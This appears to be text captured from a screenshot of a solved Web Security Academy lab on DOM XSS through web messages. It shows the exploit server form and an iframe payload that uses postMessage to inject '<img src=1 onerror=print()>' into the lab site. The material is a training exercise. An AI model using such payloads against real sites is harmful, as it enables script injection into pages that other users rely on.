 1 2 3 4 08:47 AM
Lab: DOM XSS using web
DOM XSS using web mes
Exploit Server: DOM XSS
https://exploit-0a0400110484eee9804a6b6e01e1003f.exploit-server.net
WebSecurity
Academy
DOM XSS using web messages
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a0400110484eee9804a6b6e01e1003f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0afc00b00488eebc80f46c93001000ef.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1
onerror=print()>', '*')">